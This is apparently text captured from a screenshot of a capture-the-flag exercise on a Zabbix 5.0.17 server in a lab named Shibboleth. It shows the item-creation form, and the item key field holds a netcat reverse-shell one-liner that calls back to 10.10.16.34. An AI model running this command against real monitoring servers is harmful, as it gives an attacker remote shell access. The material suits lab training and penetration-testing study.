 zabbix.shibboleth.htb/items.php?form=create&hostid=10084
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Online - Reverse Shell ... GTFOBins FuzzySecurity | Windo... CyberChef ProvingGrounds
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
User settings
Sign out
Type Zabbix agent
* Key un[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.34 1337 >/tmp/f, Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep
* Trend storage period Do not keep
Show value As is
New application
Applications -None-
CPU
Disk cdrom
Disk cdrw
Disk dvd
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Populates host inventory field -None-
Description
Enabled
Add Test Cancel
Test item
Get value from host
Host address 127.0.0.1 Port 10050
Proxy (no proxy)
Get value
Value 1 Time now
Previous value Prev. time
End of line sequence LF CRLF
Get value and test Cancel
Zabbix 5.0.17. © 2001–2021, Zabbix SIA